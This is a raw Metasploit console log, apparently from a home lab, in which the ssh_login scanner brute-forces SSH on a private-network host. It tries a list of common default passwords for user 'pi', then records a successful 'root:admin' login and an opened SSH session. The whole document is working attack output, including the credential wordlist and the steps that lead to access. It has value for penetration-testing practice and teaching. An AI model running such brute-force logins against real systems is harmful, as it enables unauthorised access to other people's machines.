 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.0.2.5:22 - Starting bruteforce
[-] 10.0.2.5:22 - Failed: 'pi:admin'
[!] No active DB -- Credential data will not be saved!
[-] 10.0.2.5:22 - Failed: 'pi:password'
[-] 10.0.2.5:22 - Failed: 'pi:windows'
[-] 10.0.2.5:22 - Failed: 'pi:ubuntu'
[-] 10.0.2.5:22 - Failed: 'pi:root'
[-] 10.0.2.5:22 - Failed: 'pi:kali'
[-] 10.0.2.5:22 - Failed: 'pi:toor'
[-] 10.0.2.5:22 - Failed: 'pi:sudo'
[-] 10.0.2.5:22 - Failed: 'pi:raspberry'
[-] 10.0.2.5:22 - Failed: 'pi:thunder'
[-] 10.0.2.5:22 - Failed: 'pi:awesome'
[-] 10.0.2.5:22 - Failed: 'pi:dragon'
[-] 10.0.2.5:22 - Failed: 'pi:345677'
[-] 10.0.2.5:22 - Failed: 'pi:99999'
[-] 10.0.2.5:22 - Failed: 'pi:'
[+] 10.0.2.5:22 - Success: 'root:admin' ''
[*] SSH session 2 opened (10.0.2.4:37497 -> 10.0.2.5:22) at 2024-04-30 04:51:19 -0400
[-] 10.0.2.5:22 - While a session may have opened, it may be bugged.  If you experience issues with it
, re-run this module with 'set gatherproof false'.  Also consider submitting an issue at github.com/ra
pid7/metasploit-framework with device details so it can be handled in the future.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >